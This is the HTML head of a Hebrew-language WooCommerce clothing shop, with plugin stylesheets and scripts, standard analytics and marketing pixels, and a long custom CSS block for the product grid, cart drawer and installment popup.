<link rel='stylesheet' id='e-sticky-css' href='https://viacci.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://viacci.co.il/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://viacci.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-categories-css' href='https://viacci.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-categories-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/custom-widget-icon-list-rtl.min.css?ver=1767728946' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767728946' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://viacci.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://viacci.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart-rtl.min.css?ver=1767728946' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/css/widget-video-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/custom-widget-toggle-rtl.min.css?ver=1767728946' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://viacci.co.il/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://viacci.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-12-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/post-12.css?ver=1767728936' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://viacci.co.il/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/post-11.css?ver=1767728936' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/post-65.css?ver=1767728936' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2195-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/post-2195.css?ver=1767728946' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4594-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/post-4594.css?ver=1767728936' type='text/css' media='all' />
<link rel='stylesheet' id='cuw_frontend-css' href='https://viacci.co.il/wp-content/plugins/checkout-upsell-woocommerce/assets/css/frontend.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cuw_template-css' href='https://viacci.co.il/wp-content/plugins/checkout-upsell-woocommerce/assets/css/template.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://viacci.co.il/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-assistant-css' href='https://fonts.googleapis.com/css?family=Assistant:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=hebrew' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=hebrew' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-josefinsans-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=hebrew' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https://viacci.co.il/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","i18n_rating_options":["1 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","2 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","3 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","4 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","5 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd"],"i18n_product_gallery_trigger_text":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05d0\u05ea \u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05d4\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05e2\u05dc \u05de\u05e1\u05da \u05de\u05dc\u05d0","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-classic.js?ver=1.16.2" id="gtm4wp-woocommerce-classic-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.16.2" id="gtm4wp-woocommerce-enhanced-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.34.0" id="page-transitions-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cuw_frontend-js-extra">
/* <![CDATA[ */
var cuw_frontend = {"ajax_url":"https://viacci.co.il/wp-admin/admin-ajax.php","ajax_nonce":"6b04efd081"};
//# sourceURL=cuw_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/checkout-upsell-woocommerce/assets/js/frontend.js?ver=1.2.0" id="cuw_frontend-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/checkout-upsell-woocommerce/assets/js/template.js?ver=1.2.0" id="cuw_template-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"IL\":[]}","i18n_select_state_text":"\u05d1\u05d7\u05e8 \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea\u2026","i18n_no_matches":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05d4\u05ea\u05d0\u05de\u05d5\u05ea","i18n_ajax_error":"\u05d8\u05e2\u05d9\u05e0\u05d4 \u05e0\u05db\u05e9\u05dc\u05d4","i18n_input_too_short_1":"\u05d0\u05e0\u05d0 \u05d4\u05d6\u05df \u05ea\u05d5 1 \u05d0\u05d5 \u05d9\u05d5\u05ea\u05e8","i18n_input_too_short_n":"\u05d0\u05e0\u05d0 \u05d4\u05d6\u05df %qty% \u05ea\u05d5\u05d5\u05d9\u05dd \u05e0\u05d5\u05e1\u05e4\u05d9\u05dd","i18n_input_too_long_1":"\u05d0\u05e0\u05d0 \u05de\u05d7\u05e7 \u05ea\u05d5 1","i18n_input_too_long_n":"\u05d0\u05e0\u05d0 \u05de\u05d7\u05e7 %qty% \u05ea\u05d5\u05d5\u05d9\u05dd","i18n_selection_too_long_1":"\u05d1\u05d0\u05e4\u05e9\u05e8\u05d5\u05ea\u05da \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e4\u05e8\u05d9\u05d8 1 \u05d1\u05dc\u05d1\u05d3","i18n_selection_too_long_n":"\u05d1\u05d0\u05e4\u05e9\u05e8\u05d5\u05ea\u05da \u05dc\u05d1\u05d7\u05d5\u05e8 %qty% \u05e4\u05e8\u05d9\u05d8\u05d9\u05dd \u05d1\u05dc\u05d1\u05d3","i18n_load_more":"\u05d8\u05d5\u05e2\u05df \u05ea\u05d5\u05e6\u05d0\u05d5\u05ea \u05e0\u05d5\u05e1\u05e4\u05d5\u05ea\u2026","i18n_searching":"\u05de\u05d7\u05e4\u05e9\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://viacci.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://viacci.co.il/wp-json/wp/v2/product/1963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viacci.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://viacci.co.il/?p=1963' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script><script src="https://unpkg.com/@lottiefiles/lottie-player@latest/dist/lottie-player.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":{"5":1},"productAverageRating":5,"productReviewCount":1,"productType":"variable","productIsVariable":1,"ecomm_prodid":1963,"ecomm_pagetype":"product","ecomm_totalvalue":1050};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4HQMG3');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#000;border-color:#000}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#000}.dgwt-wcas-loader-circular-path{stroke:#000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-icon{color:#0a0a0a}.dgwt-wcas-search-icon path{fill:#0a0a0a}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="theme-color" content="#000000">


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-210508239-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-210508239-1');
</script>

<!-- 


	


<!-- Hotjar Tracking Code for https://viacci.co.il -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2668042,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<meta name='dmca-site-verification' content='SHk4R2lGTEVRK2hzc1kwb3V3UTV2QT090' />
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '631506730934663', {}, {
    "agent": "woocommerce-10.4.3-3.0.18"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "10.4.3",
    "pluginVersion": "3.0.18"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://viacci.co.il/wp-content/uploads/2022/10/cropped-v-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://viacci.co.il/wp-content/uploads/2022/10/cropped-v-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://viacci.co.il/wp-content/uploads/2022/10/cropped-v-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://viacci.co.il/wp-content/uploads/2022/10/cropped-v-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-wc-products ul.products li.product .button{
	display:none
}
p,h1,h2,h3,h4,h5,h6,div{
	font-family: assistant 
}
@media(max-width:1000px){
	.filter1{
	display:none
}
.close-filter{
	display:none
}
}
a{
	color:black
}
.woocommerce ul.products li.product a img{
	filter: brightness(0.95)
}
.xoo-wsc-container{
	z-index:9998 !important
}
button.needsclick.kl-teaser-Uk28hQ{
	z-index:9998 !important
}
.xoo-wsc-cart-active .xoo-wsc-opac{
		z-index:9997!important

}
.related > h2{
	text-align:center
}
.banner-product{
	background-image:url("https://viacci.co.il/wp-content/uploads/2024/05/benner2.png");
background-repeat: no-repeat; background-size: 100% 100%;
}
.banner-product2{
	background-image:url("https://viacci.co.il/wp-content/uploads/2024/05/benner3.png");
background-repeat: no-repeat; background-size: 100% 100%;
}
.banner-product3{
	background-image:url("https://viacci.co.il/wp-content/uploads/2024/05/benner.png");
background-repeat: no-repeat; background-size: 100% 100%;
}
.xoo-wsc-ship-bar-cont bdi{
	font-weight:700
}
.p2_installments_12months2{
	width:100%;
	text-align:center !important;
}

.xoo-wsc-icon-pencil{
display:none
}



.xoo-wsc-ft-amt-label [data-slider="shipping"]{
    visibility: hidden;
    position: relative;
}


.xoo-wsc-ft-amt-label [data-slider="shipping"]:after {
    visibility: visible;
    position: absolute;
    top: 0;
    right: 0;
    content: "משלוח";
}

.xoo-wsc-ft-amt-total .xoo-wsc-ft-amt-label{
	visibility: hidden;
    position: relative;
}
.xoo-wsc-ft-amt-total .xoo-wsc-ft-amt-label:after {
    visibility: visible;
    position: relative;
    top: 0;
    right: 0;
	float:right;
    content: "סה״כ לתשלום";
}
.awdr-you-saved-text{
	background:#eef8ee;
	padding:4px;
	padding-left:0px;
	padding-right:6px;
	font-size:14px !important;
	border-radius:6px;
	margin-top:4px;
}
.xoo-wsc-sum-col{
	padding:0
}
.xoo-wsc-sm-right{
	padding-left:0;
	padding-right:5px;
}


.spinner, .woobewoo-filter-loader.spinner {
	background-image: url(https://viacci.co.il/wp-content/uploads/2021/01/viacci-logo-black-v.svg;)!important;
background-size: 100% !important;

	width:100% !important
}
.spinner{
	width:100% !important
}
.wpfFilterButton{
	color:white !important;
	background:black !important;
}
.elementor-widget-wc-categories .woocommerce-loop-category__title .count{
	display:none
}
.sswcmaat-הורדות{
	display:none
}
.xoo-wsc-ft-btn-cart{
display:none !important;
}
.xoo-wscb-icon{
	display:none
}
.xoo-wscb-count{
	position:relative !important;
	background:#f3f3f3;
	padding:2px 5px 2px 5px;
	border-radius:100px;
	
}.xoo-wsc-header{
	padding:3px;
	direction:ltr
}
.xoo-wsc-ft-btn-continue{
	color:black;

}
.xoo-wsc-ft-btn-checkout{
	color:white !important;
	text-decoration:none;
	background:black !important;
	padding:10px
}
.elementor-widget-wc-add-to-cart .quantity+button, .woocommerce div.product.elementor .quantity+button{
	width:100%;
	margin:0 !important
}
.elementor-wc-products ul.products li.product .star-rating {
	display:none !important
}
.available-on-backorder:after {
    visibility: visible;
    position: absolute;
    top: -10px;
    right: 0;
	color:black;
       content: "פריט זה אזל זמנית מהמלאי ";
}

.elementor-11 .elementor-element.elementor-element-465357d.elementor-wc-products ul.products {
    overflow-y: auto;
	    overflow-y: hidden;

    width: 100%;    
	grid-template-columns: repeat(17,1fr);
	height:90px;
/*     display: flex; */
}

ul.products li.product .button{
	display:none
}

.elementor-11 .elementor-element.elementor-element-465357d .product{
    text-align: center;
    width: 60px !important;margin-left:5px !important
}

@media(min-width:800px){

.woocommerce ul.products li.product a img{
	margin:0px !important;
	width:500px;
height:390px;
	  object-fit: cover;
}
}
@media(max-width:800px){
.woocommerce ul.products li.product a img{
	margin:0px !important;
	width:500px;
height:220px;
	  object-fit: cover;
}
}
.onsale{
	background:black !important;
	border-radius:0 !important;
	left:0 !important;
	width:80px;

	margin:0 !important

}
.header-cat .woocommerce ul.products li.product a img{
	border-radius:100px;
	    height: 60px !important;
	
	margin:0 !important;
	padding:2px;
	 background-image: linear-gradient(90deg, rgba(223,223,223,1) 0%, rgba(231,231,231,1) 35%, rgba(224,224,224,1) 100%);
}

@media (max-width: 767px){
.elementor-11 .elementor-element.elementor-element-465357d .woocommerce .woocommerce-loop-category__title {
    font-size: 14px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
}

.woocommerce .woocommerce-widget-layered-nav-list {
    margin-left: 5px;
    border: 0;
    display: inline-flex;
    width: 200px;
    /* list-style: none outside; */
    max-width: 220px;
    justify-content: flex-start;
    align-content: flex-end;
    flex-wrap: wrap;
    align-items: flex-end;
    flex-direction: row;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{
margin:5px
}
.xoo-wsc-basket{
	border-style:solid !important;
	box-shadow: none !important;
	border-width:1px;
	border-radius:0 !important
}

.dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow{
	display:none !important
}

.dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon.dgwt-wcas-layout-icon-open.dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{
	border-radius:0px !important
}
a.glink {
    text-decoration: none;
    padding: 2px;
}
.elementor-wc-products ul.products li.product{
	border-width:1px;
	border-color:gray !important;
	border-style: solid;
	margin:5px !important;
	padding:0!important
}

.elementor-wc-products h2 {
padding:12px !important
}
.elementor-wc-products span{
	font-size:16px
}
.elementor-products-grid ul.products.elementor-grid li.product{
	padding-bottom:12px !important
}

.elementor-11 .elementor-element.elementor-element-465357d .product{
	border:none !important;
	

}

.elementor-11 .elementor-element.elementor-element-465357d .product h2{
padding:0 !important

}

.menu-item-has-children .has-submenu{
}

.elementor-nav-menu .sub-arrow{
	width:100%;
	text-align:left !important;
	display:flow-root !important
}
.woocommerce .woocommerce-widget-layered-nav-list{
	width:100% !important;

	max-width:100% !important;
}

.dgwt-wcas-ico-magnifier, .dgwt-wcas-ico-magnifier-handler{
	stroke:black;
	stroke-width:2px;
	max-width:50px !important;
	height:50px !important
}

ul.products li.pif-has-gallery a.woocommerce-loop-product__link [class*="wp-post-image"]{
	width:100% !important
}
.cart button:hover {
    color: white !important;
	background:#292929 !important;
    background-color: #292929 !important;
}
.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name, .woo-variation-swatches.wvs-show-label .variations td label, .woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name, .woo-variation-swatches.wvs-show-label .variations th label{
	display: table-cell;

}

#email_48891010{
	text-align:right !important;
	padding-right:15px !important;
}


.i_select_overlay{
	  visibility: hidden;
    display: block;
    background: #00000042;
    position: fixed;
    width: 100%;
    right: 0;
    min-height: 100%;
    top: 0;
    z-index: 999999;
    display: grid;
    align-content: space-evenly;
    justify-content: space-around;
}

.white_box_i{
    background: white;
    width: 450px;
    padding: 28px;
}

@media(max-width:800px){
	.white_box_i{
    width: 90vw;
 
}
}

.p2_installments_12months2{
	cursor:pointer;
	text-decoration:underline;
	margin-top:10px
}

.close_white_i{
		cursor:pointer;
	width:100%;
	background:#090B35 !important;
	color:white !important;
	margin-bottom:12px;
	margin-top:18px

}

.close_white_i:hover{

	background:#E6FFE8 !important;
	color:#090B35 !important

}

select[name=month_options] {
    padding: 10px;
    background: #EDFFEE;
}
.my_select_box{
	margin-bottom:20px;
	margin-top:20px
}

.close_split{
	cursor:pointer;
	width: 100%;
	text-align:right;
}
.close_split image{
width:100%;
	text-align:right;
}
